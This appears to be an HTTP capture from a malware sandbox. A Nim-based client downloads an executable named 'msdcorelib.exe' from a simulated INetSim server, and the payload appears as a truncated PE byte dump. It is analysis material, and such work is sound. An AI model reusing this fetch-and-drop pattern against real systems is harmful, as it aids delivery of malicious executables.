 GET /msdcorelib.exe HTTP/1.1
Host: serv1.ec2-102-95-13-2-ubuntu.local
Connection: Keep-Alive
user-agent: Nim httpclient/1.0.6
HTTP/1.1 200 OK
Connection: Close
Content-Type: x-msdos-program
Server: INetSim HTTP Server
Date: Wed, 23 Apr 2025 00:19:41 GMT
Content-Length: 11776
MZ......................@............................................. .!..L.!This program cannot
be run in DOS mode.
$.......PE..L............................*...............0....@....................................
...@... ..............................`..X.........................................................
..<@.......................a...............................text............................`.P`
data...0....0......................@.0..rdata.......@......................@.0@.bss..........P......
..................`..idata..X....`.......$..............@.0..CRT....4....p.......*..............@.0
..tls.................,..............@.0...........................................................
...................................................................................................
...................................................................................................
...................................................................................................
.................&......&.......1.f.=..@.MZ...S@........S@........S@.......(P@.....tI..P@...S@...t-
..$.................S@.........=.0@..tc1.......$.............<.@.....@.PE......@.u...Q.f....t>f....
u........v.......1.......r.....&.....v...$..@......1......yt...L.........1.......:...f...,..S@..D$.
.P@..D$..P@..D$..P@...$.P@...P@..$P@..D$..2.....,.f..L$....1..q.U..WVSQ.U........x.5.S@............